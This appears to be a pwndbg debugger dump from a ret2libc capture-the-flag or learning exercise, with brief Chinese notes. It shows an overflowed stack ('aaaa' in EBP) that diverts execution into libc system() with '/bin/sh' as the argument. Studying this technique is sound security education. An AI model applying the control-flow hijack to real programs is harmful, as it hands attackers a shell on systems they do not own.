 pwndbg>
__libc_system (line=0x8048720 "/bin/sh") at ../sysdeps/posix/system.c:198
198     ../sysdeps/posix/system.c: 没有那个文件或目录.
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0x0
EBX  0x0
ECX  0xf7f3b580 (_IO_2_1_stdin_) ◂— 0xfbad2288
EDX  0xff8b6b28 —▸ 0xff8b6b00 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EDI  0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
ESI  0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
EBP  0x61616161 ('aaaa')
*ESP  0xff8b6b20 ◂— 0x62626262 ('bbbb')
调用plt、got后的ebp、esp
*EIP  0xf7d91790 (system) ◂— endbr32
[ DISASM ]
► 0xf7d91790 <system>       endbr32
0xf7d91794 <system+4>     call   __x86.get_pc_thunk.dx                    <__x86.get_pc_thunk.dx>
0xf7d91799 <system+9>     add    edx, 0x1a9867
0xf7d9179f <system+15>    sub    esp, 0xc
0xf7d917a2 <system+18>    mov    eax, dword ptr [esp + 0x10]
0xf7d917a6 <system+22>    test   eax, eax
0xf7d917a8 <system+24>    je     system+40                    <system+40>
0xf7d917aa <system+26>    add    esp, 0xc
0xf7d917ad <system+29>    jmp    do_system                    <do_system>
0xf7d917b2 <system+34>    lea    esi, [esi]
0xf7d917b8 <system+40>    lea    eax, [edx - 0x5cc95]
[ STACK ]
00:0000│ esp 0xff8b6b20 ◂— 0x62626262 ('bbbb')
01:0004│     0xff8b6b24 —▸ 0x8048720 ◂— das     /* '/bin/sh' */
02:0008│ edx 0xff8b6b28 —▸ 0xff8b6b00 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
03:000c│     0xff8b6b2c —▸ 0xff8b6b44 ◂— 0x0
04:0010│     0xff8b6b30 —▸ 0xf7f3b000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1ead6c
05:0014│     0xff8b6b34 ◂— 0x0
06:0018│     0xff8b6b38 —▸ 0xff8b6b98 —▸ 0xff8b6bb4 —▸ 0xff8b828b ◂— './ret2libc1'
07:001c│     0xff8b6b3c ◂— 0x0
[ BACKTRACE ]
► f 0 0xf7d91790 system
f 1 0x62626262
f 2 0x8048720
pwndbg>